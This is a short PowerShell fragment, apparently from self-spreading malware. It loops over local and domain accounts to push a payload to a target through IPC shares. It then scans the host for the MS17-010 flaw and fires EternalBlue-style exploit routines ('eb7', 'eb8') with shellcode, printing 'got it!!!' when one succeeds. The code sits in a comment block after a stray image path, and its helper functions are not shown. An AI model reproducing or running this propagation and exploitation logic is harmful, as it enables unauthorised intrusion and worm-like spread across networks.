 <#
write-host "start ipc scanning....$currip"
for($n = 0; $n -lt $alluser.Count; $n++){
    write-host $alluser[$n]
    copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
}
for($nn = 0; $nn -lt $getdomain.Count; $nn++){
    if($getdomain[$nn] -ne '.'){
        for($uu = 0; $uu -lt $getusers.Count; $uu++){
            copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
        }
    }
}
try{
    write-host "start eb scanning...$currip"
    $vul=[PingCastle.Scanners.m17sc]::Scan($currip)
    if($vul){
        write-host "[+]$currip seems eb vulnerable..."
        $res = eb7 $currip $sc_code
        if($res) {
            write-host "$currip eb7 got it!!!"
        } else {
            $res = eb8 $currip $sc_code
            if($res) {
                write-host "$currip eb8 got it!!!"
            }
        }
    }
}catch{}
#>